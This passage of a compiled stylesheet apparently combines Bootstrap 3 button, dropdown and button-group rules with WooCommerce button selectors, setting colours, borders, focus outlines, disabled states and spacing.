  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }

.btn.active.focus, input.active.focus[type="submit"],
input.active.focus[type="button"], .woocommerce #respond input.active.focus#submit, .woocommerce a.active.focus.button, .woocommerce button.active.focus.button, .woocommerce input.active.focus.button, .btn.active:focus, input.active[type="submit"]:focus,
input.active[type="button"]:focus, .woocommerce #respond input.active#submit:focus, .woocommerce a.active.button:focus, .woocommerce button.active.button:focus, .woocommerce input.active.button:focus, .btn.focus, input.focus[type="submit"],
input.focus[type="button"], .woocommerce #respond input.focus#submit, .woocommerce a.focus.button, .woocommerce button.focus.button, .woocommerce input.focus.button, .btn:active.focus, input[type="submit"]:active.focus,
input[type="button"]:active.focus, .woocommerce #respond input#submit:active.focus, .woocommerce a.button:active.focus, .woocommerce button.button:active.focus, .woocommerce input.button:active.focus, .btn:active:focus, input[type="submit"]:active:focus,
input[type="button"]:active:focus, .woocommerce #respond input#submit:active:focus, .woocommerce a.button:active:focus, .woocommerce button.button:active:focus, .woocommerce input.button:active:focus, .btn:focus, input[type="submit"]:focus,
input[type="button"]:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.btn.focus, input.focus[type="submit"],
input.focus[type="button"], .woocommerce #respond input.focus#submit, .woocommerce a.focus.button, .woocommerce button.focus.button, .woocommerce input.focus.button, .btn:focus, input[type="submit"]:focus,
input[type="button"]:focus, .woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus, .btn:hover, input[type="submit"]:hover,
input[type="button"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  color: #333;
  text-decoration: none; }

.btn.active, input.active[type="submit"],
input.active[type="button"], .woocommerce #respond input.active#submit, .woocommerce a.active.button, .woocommerce button.active.button, .woocommerce input.active.button, .btn:active, input[type="submit"]:active,
input[type="button"]:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn.disabled, input.disabled[type="submit"],
input.disabled[type="button"], .woocommerce #respond input.disabled#submit, .woocommerce a.disabled.button, .woocommerce button.disabled.button, .woocommerce input.disabled.button, .btn[disabled], input[disabled][type="submit"],
input[disabled][type="button"], .woocommerce #respond input[disabled]#submit, .woocommerce a[disabled].button, .woocommerce button[disabled].button, .woocommerce input[disabled].button, fieldset[disabled] .btn, fieldset[disabled] input[type="submit"], fieldset[disabled]
input[type="button"], fieldset[disabled] .woocommerce #respond input#submit, .woocommerce #respond fieldset[disabled] input#submit, fieldset[disabled] .woocommerce a.button, .woocommerce fieldset[disabled] a.button, fieldset[disabled] .woocommerce button.button, .woocommerce fieldset[disabled] button.button, fieldset[disabled] .woocommerce input.button, .woocommerce fieldset[disabled] input.button {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  box-shadow: none;
  opacity: .65; }

.btn-default, input[type="submit"],
input[type="button"] {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }

.btn-default.active, input.active[type="submit"],
input.active[type="button"], .btn-default.focus, input.focus[type="submit"],
input.focus[type="button"], .btn-default:active, input[type="submit"]:active,
input[type="button"]:active, .btn-default:focus, input[type="submit"]:focus,
input[type="button"]:focus, .btn-default:hover, input[type="submit"]:hover,
input[type="button"]:hover, .open > .dropdown-toggle.btn-default, .open > input.dropdown-toggle[type="submit"], .open >
input.dropdown-toggle[type="button"] {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad; }

.btn-default.active, input.active[type="submit"],
input.active[type="button"], .btn-default:active, input[type="submit"]:active,
input[type="button"]:active, .open > .dropdown-toggle.btn-default, .open > input.dropdown-toggle[type="submit"], .open >
input.dropdown-toggle[type="button"] {
  background-image: none; }

.btn-default.disabled, input.disabled[type="submit"],
input.disabled[type="button"], .btn-default.disabled.active, input.disabled.active[type="submit"],
input.disabled.active[type="button"], .btn-default.disabled.focus, input.disabled.focus[type="submit"],
input.disabled.focus[type="button"], .btn-default.disabled:active, input.disabled[type="submit"]:active,
input.disabled[type="button"]:active, .btn-default.disabled:focus, input.disabled[type="submit"]:focus,
input.disabled[type="button"]:focus, .btn-default.disabled:hover, input.disabled[type="submit"]:hover,
input.disabled[type="button"]:hover, .btn-default[disabled], input[disabled][type="submit"],
input[disabled][type="button"], .btn-default[disabled].active, input[disabled].active[type="submit"],
input[disabled].active[type="button"], .btn-default[disabled].focus, input[disabled].focus[type="submit"],
input[disabled].focus[type="button"], .btn-default[disabled]:active, input[disabled][type="submit"]:active,
input[disabled][type="button"]:active, .btn-default[disabled]:focus, input[disabled][type="submit"]:focus,
input[disabled][type="button"]:focus, .btn-default[disabled]:hover, input[disabled][type="submit"]:hover,
input[disabled][type="button"]:hover, fieldset[disabled] .btn-default, fieldset[disabled] input[type="submit"], fieldset[disabled]
input[type="button"], fieldset[disabled] .btn-default.active, fieldset[disabled] input.active[type="submit"], fieldset[disabled]
input.active[type="button"], fieldset[disabled] .btn-default.focus, fieldset[disabled] input.focus[type="submit"], fieldset[disabled]
input.focus[type="button"], fieldset[disabled] .btn-default:active, fieldset[disabled] input[type="submit"]:active, fieldset[disabled]
input[type="button"]:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] input[type="submit"]:focus, fieldset[disabled]
input[type="button"]:focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] input[type="submit"]:hover, fieldset[disabled]
input[type="button"]:hover {
  background-color: #fff;
  border-color: #ccc; }

.btn-default .badge, input[type="submit"] .badge,
input[type="button"] .badge {
  color: #fff;
  background-color: #333; }

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74; }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary {
  background-image: none; }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
  background-color: #337ab7;
  border-color: #2e6da4; }

.btn-primary .badge {
  color: #337ab7;
  background-color: #fff; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success.active, .btn-success.focus, .btn-success:active, .btn-success:focus, .btn-success:hover, .open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439; }

.btn-success.active, .btn-success:active, .open > .dropdown-toggle.btn-success {
  background-image: none; }

.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
  background-color: #5cb85c;
  border-color: #4cae4c; }

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info.active, .btn-info.focus, .btn-info:active, .btn-info:focus, .btn-info:hover, .open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc; }

.btn-info.active, .btn-info:active, .open > .dropdown-toggle.btn-info {
  background-image: none; }

.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
  background-color: #5bc0de;
  border-color: #46b8da; }

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning.active, .btn-warning.focus, .btn-warning:active, .btn-warning:focus, .btn-warning:hover, .open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512; }

.btn-warning.active, .btn-warning:active, .open > .dropdown-toggle.btn-warning {
  background-image: none; }

.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
  background-color: #f0ad4e;
  border-color: #eea236; }

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger.active, .btn-danger.focus, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925; }

.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  background-image: none; }

.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff; }

.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0; }

.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none; }

.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent; }

.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
  color: #777;
  text-decoration: none; }

.btn-group-lg > .btn, .btn-group-lg > input[type="submit"], .btn-group-lg >
input[type="button"], .woocommerce #respond .btn-group-lg > input#submit, .woocommerce .btn-group-lg > a.button, .woocommerce .btn-group-lg > button.button, .woocommerce .btn-group-lg > input.button, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

.btn-group-sm > .btn, .btn-group-sm > input[type="submit"], .btn-group-sm >
input[type="button"], .woocommerce #respond .btn-group-sm > input#submit, .woocommerce .btn-group-sm > a.button, .woocommerce .btn-group-sm > button.button, .woocommerce .btn-group-sm > input.button, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-group-xs > .btn, .btn-group-xs > input[type="submit"], .btn-group-xs >
input[type="button"], .woocommerce #respond .btn-group-xs > input#submit, .woocommerce .btn-group-xs > a.button, .woocommerce .btn-group-xs > button.button, .woocommerce .btn-group-xs > input.button, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity .15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height,visibility; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown, .dropup {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }

.dropdown-menu.pull-right {
  right: 0;
  left: auto; }

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap; }

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777; }

.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px solid; }

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0; } }

.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }

.btn-group-vertical > .btn, .btn-group-vertical > input[type="submit"], .btn-group-vertical >
input[type="button"], .woocommerce #respond .btn-group-vertical > input#submit, .woocommerce .btn-group-vertical > a.button, .woocommerce .btn-group-vertical > button.button, .woocommerce .btn-group-vertical > input.button, .btn-group > .btn, .btn-group > input[type="submit"], .btn-group >
input[type="button"], .woocommerce #respond .btn-group > input#submit, .woocommerce .btn-group > a.button, .woocommerce .btn-group > button.button, .woocommerce .btn-group > input.button {
  position: relative;
  float: left; }

.btn-group-vertical > .btn.active, .btn-group-vertical > input.active[type="submit"], .btn-group-vertical >
input.active[type="button"], .woocommerce #respond .btn-group-vertical > input.active#submit, .woocommerce .btn-group-vertical > a.active.button, .woocommerce .btn-group-vertical > button.active.button, .woocommerce .btn-group-vertical > input.active.button, .btn-group-vertical > .btn:active, .btn-group-vertical > input[type="submit"]:active, .btn-group-vertical >
input[type="button"]:active, .woocommerce #respond .btn-group-vertical > input#submit:active, .woocommerce .btn-group-vertical > a.button:active, .woocommerce .btn-group-vertical > button.button:active, .woocommerce .btn-group-vertical > input.button:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > input[type="submit"]:focus, .btn-group-vertical >
input[type="button"]:focus, .woocommerce #respond .btn-group-vertical > input#submit:focus, .woocommerce .btn-group-vertical > a.button:focus, .woocommerce .btn-group-vertical > button.button:focus, .woocommerce .btn-group-vertical > input.button:focus, .btn-group-vertical > .btn:hover, .btn-group-vertical > input[type="submit"]:hover, .btn-group-vertical >
input[type="button"]:hover, .woocommerce #respond .btn-group-vertical > input#submit:hover, .woocommerce .btn-group-vertical > a.button:hover, .woocommerce .btn-group-vertical > button.button:hover, .woocommerce .btn-group-vertical > input.button:hover, .btn-group > .btn.active, .btn-group > input.active[type="submit"], .btn-group >
input.active[type="button"], .woocommerce #respond .btn-group > input.active#submit, .woocommerce .btn-group > a.active.button, .woocommerce .btn-group > button.active.button, .woocommerce .btn-group > input.active.button, .btn-group > .btn:active, .btn-group > input[type="submit"]:active, .btn-group >
input[type="button"]:active, .woocommerce #respond .btn-group > input#submit:active, .woocommerce .btn-group > a.button:active, .woocommerce .btn-group > button.button:active, .woocommerce .btn-group > input.button:active, .btn-group > .btn:focus, .btn-group > input[type="submit"]:focus, .btn-group >
input[type="button"]:focus, .woocommerce #respond .btn-group > input#submit:focus, .woocommerce .btn-group > a.button:focus, .woocommerce .btn-group > button.button:focus, .woocommerce .btn-group > input.button:focus, .btn-group > .btn:hover, .btn-group > input[type="submit"]:hover, .btn-group >
input[type="button"]:hover, .woocommerce #respond .btn-group > input#submit:hover, .woocommerce .btn-group > a.button:hover, .woocommerce .btn-group > button.button:hover, .woocommerce .btn-group > input.button:hover {
  z-index: 2; }

.btn-group .btn + .btn, .btn-group input[type="submit"] + .btn, .btn-group
input[type="button"] + .btn, .btn-group .woocommerce #respond input#submit + .btn, .woocommerce #respond .btn-group input#submit + .btn, .btn-group .woocommerce a.button + .btn, .woocommerce .btn-group a.button + .btn, .btn-group .woocommerce button.button + .btn, .woocommerce .btn-group button.button + .btn, .btn-group .woocommerce input.button + .btn, .woocommerce .btn-group input.button + .btn, .btn-group .btn + input[type="submit"], .btn-group input[type="submit"] + input[type="submit"], .btn-group
input[type="button"] + input[type="submit"], .btn-group .woocommerce #respond input#submit + input[type="submit"], .woocommerce #respond .btn-group input#submit + input[type="submit"], .btn-group .woocommerce a.button + input[type="submit"], .woocommerce .btn-group a.button + input[type="submit"], .btn-group .woocommerce button.button + input[type="submit"], .woocommerce .btn-group button.button + input[type="submit"], .btn-group .woocommerce input.button + input[type="submit"], .woocommerce .btn-group input.button + input[type="submit"], .btn-group .btn +
input[type="button"], .btn-group input[type="submit"] +
input[type="button"], .btn-group
input[type="button"] +
input[type="button"], .btn-group .woocommerce #respond input#submit +
input[type="button"], .woocommerce #respond .btn-group input#submit +
input[type="button"], .btn-group .woocommerce a.button +
input[type="button"], .woocommerce .btn-group a.button +
input[type="button"], .btn-group .woocommerce button.button +
input[type="button"], .woocommerce .btn-group button.button +
input[type="button"], .btn-group .woocommerce input.button +
input[type="button"], .woocommerce .btn-group input.button +
input[type="button"], .btn-group .woocommerce #respond .btn + input#submit, .woocommerce #respond .btn-group .btn + input#submit, .btn-group .woocommerce #respond input[type="submit"] + input#submit, .woocommerce #respond .btn-group input[type="submit"] + input#submit, .btn-group .woocommerce #respond
input[type="button"] + input#submit, .woocommerce #respond .btn-group
input[type="button"] + input#submit, .btn-group .woocommerce #respond input#submit + input#submit, .woocommerce #respond .btn-group input#submit + input#submit, .btn-group .woocommerce #respond a.button + input#submit, .woocommerce .btn-group #respond a.button + input#submit, .woocommerce #respond .btn-group a.button + input#submit, .btn-group .woocommerce #respond button.button + input#submit, .woocommerce .btn-group #respond button.button + input#submit, .woocommerce #respond .btn-group button.button + input#submit, .btn-group .woocommerce #respond input.button + input#submit, .woocommerce .btn-group #respond input.button + input#submit, .woocommerce #respond .btn-group input.button + input#submit, .btn-group .woocommerce .btn + a.button, .woocommerce .btn-group .btn + a.button, .btn-group .woocommerce input[type="submit"] + a.button, .woocommerce .btn-group input[type="submit"] + a.button, .btn-group .woocommerce
input[type="button"] + a.button, .woocommerce .btn-group
input[type="button"] + a.button, .btn-group .woocommerce #respond input#submit + a.button, .woocommerce #respond .btn-group input#submit + a.button, .btn-group .woocommerce a.button + a.button, .woocommerce .btn-group a.button + a.button, .btn-group .woocommerce button.button + a.button, .woocommerce .btn-group button.button + a.button, .btn-group .woocommerce input.button + a.button, .woocommerce .btn-group input.button + a.button, .btn-group .woocommerce .btn + button.button, .woocommerce .btn-group .btn + button.button, .btn-group .woocommerce input[type="submit"] + button.button, .woocommerce .btn-group input[type="submit"] + button.button, .btn-group .woocommerce
input[type="button"] + button.button, .woocommerce .btn-group
input[type="button"] + button.button, .btn-group .woocommerce #respond input#submit + button.button, .woocommerce #respond .btn-group input#submit + button.button, .btn-group .woocommerce a.button + button.button, .woocommerce .btn-group a.button + button.button, .btn-group .woocommerce button.button + button.button, .woocommerce .btn-group button.button + button.button, .btn-group .woocommerce input.button + button.button, .woocommerce .btn-group input.button + button.button, .btn-group .woocommerce .btn + input.button, .woocommerce .btn-group .btn + input.button, .btn-group .woocommerce input[type="submit"] + input.button, .woocommerce .btn-group input[type="submit"] + input.button, .btn-group .woocommerce
input[type="button"] + input.button, .woocommerce .btn-group
input[type="button"] + input.button, .btn-group .woocommerce #respond input#submit + input.button, .woocommerce #respond .btn-group input#submit + input.button, .btn-group .woocommerce a.button + input.button, .woocommerce .btn-group a.button + input.button, .btn-group .woocommerce button.button + input.button, .woocommerce .btn-group button.button + input.button, .btn-group .woocommerce input.button + input.button, .woocommerce .btn-group input.button + input.button, .btn-group .btn + .btn-group, .btn-group input[type="submit"] + .btn-group, .btn-group
input[type="button"] + .btn-group, .btn-group .woocommerce #respond input#submit + .btn-group, .woocommerce #respond .btn-group input#submit + .btn-group, .btn-group .woocommerce a.button + .btn-group, .woocommerce .btn-group a.button + .btn-group, .btn-group .woocommerce button.button + .btn-group, .woocommerce .btn-group button.button + .btn-group, .btn-group .woocommerce input.button + .btn-group, .woocommerce .btn-group input.button + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + input[type="submit"], .btn-group .btn-group +
input[type="button"], .btn-group .woocommerce #respond .btn-group + input#submit, .woocommerce #respond .btn-group .btn-group + input#submit, .btn-group .woocommerce .btn-group + a.button, .woocommerce .btn-group .btn-group + a.button, .btn-group .woocommerce .btn-group + button.button, .woocommerce .btn-group .btn-group + button.button, .btn-group .woocommerce .btn-group + input.button, .woocommerce .btn-group .btn-group + input.button, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }

.btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left; }

.btn-toolbar > .btn, .btn-toolbar > input[type="submit"], .btn-toolbar >
input[type="button"], .woocommerce #respond .btn-toolbar > input#submit, .woocommerce .btn-toolbar > a.button, .woocommerce .btn-toolbar > button.button, .woocommerce .btn-toolbar > input.button, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > input[type="submit"]:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group >
input[type="button"]:not(:first-child):not(:last-child):not(.dropdown-toggle), .woocommerce #respond .btn-group > input#submit:not(:first-child):not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > a.button:not(:first-child):not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > button.button:not(:first-child):not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > input.button:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > input[type="submit"]:first-child, .btn-group >
input[type="button"]:first-child, .woocommerce #respond .btn-group > input#submit:first-child, .woocommerce .btn-group > a.button:first-child, .woocommerce .btn-group > button.button:first-child, .woocommerce .btn-group > input.button:first-child {
  margin-left: 0; }

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > input[type="submit"]:first-child:not(:last-child):not(.dropdown-toggle), .btn-group >
input[type="button"]:first-child:not(:last-child):not(.dropdown-toggle), .woocommerce #respond .btn-group > input#submit:first-child:not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > a.button:first-child:not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > button.button:first-child:not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > input.button:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > input[type="submit"]:last-child:not(:first-child), .btn-group >
input[type="button"]:last-child:not(:first-child), .woocommerce #respond .btn-group > input#submit:last-child:not(:first-child), .woocommerce .btn-group > a.button:last-child:not(:first-child), .woocommerce .btn-group > button.button:last-child:not(:first-child), .woocommerce .btn-group > input.button:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > input[type="submit"], .btn-group > .btn-group:not(:first-child):not(:last-child) >
input[type="button"], .woocommerce #respond .btn-group > .btn-group:not(:first-child):not(:last-child) > input#submit, .woocommerce .btn-group > .btn-group:not(:first-child):not(:last-child) > a.button, .woocommerce .btn-group > .btn-group:not(:first-child):not(:last-child) > button.button, .woocommerce .btn-group > .btn-group:not(:first-child):not(:last-child) > input.button {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > input[type="submit"]:last-child, .btn-group > .btn-group:first-child:not(:last-child) >
input[type="button"]:last-child, .woocommerce #respond .btn-group > .btn-group:first-child:not(:last-child) > input#submit:last-child, .woocommerce .btn-group > .btn-group:first-child:not(:last-child) > a.button:last-child, .woocommerce .btn-group > .btn-group:first-child:not(:last-child) > button.button:last-child, .woocommerce .btn-group > .btn-group:first-child:not(:last-child) > input.button:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > input[type="submit"]:first-child, .btn-group > .btn-group:last-child:not(:first-child) >
input[type="button"]:first-child, .woocommerce #respond .btn-group > .btn-group:last-child:not(:first-child) > input#submit:first-child, .woocommerce .btn-group > .btn-group:last-child:not(:first-child) > a.button:first-child, .woocommerce .btn-group > .btn-group:last-child:not(:first-child) > button.button:first-child, .woocommerce .btn-group > .btn-group:last-child:not(:first-child) > input.button:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle, .btn-group > input[type="submit"] + .dropdown-toggle, .btn-group >
input[type="button"] + .dropdown-toggle, .woocommerce #respond .btn-group > input#submit + .dropdown-toggle, .woocommerce .btn-group > a.button + .dropdown-toggle, .woocommerce .btn-group > button.button + .dropdown-toggle, .woocommerce .btn-group > input.button + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px; }

.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px; }

.btn-group.open .dropdown-toggle {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-group.open .dropdown-toggle.btn-link {
  box-shadow: none; }

.btn .caret, input[type="submit"] .caret,
input[type="button"] .caret, .woocommerce #respond input#submit .caret, .woocommerce a.button .caret, .woocommerce button.button .caret, .woocommerce input.button .caret {
  margin-left: 0; }

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > input[type="submit"], .btn-group-vertical >
input[type="button"], .woocommerce #respond .btn-group-vertical > input#submit, .woocommerce .btn-group-vertical > a.button, .woocommerce .btn-group-vertical > button.button, .woocommerce .btn-group-vertical > input.button, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > input[type="submit"], .btn-group-vertical > .btn-group >
input[type="button"], .woocommerce #respond .btn-group-vertical > .btn-group > input#submit, .woocommerce .btn-group-vertical > .btn-group > a.button, .woocommerce .btn-group-vertical > .btn-group > button.button, .woocommerce .btn-group-vertical > .btn-group > input.button {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

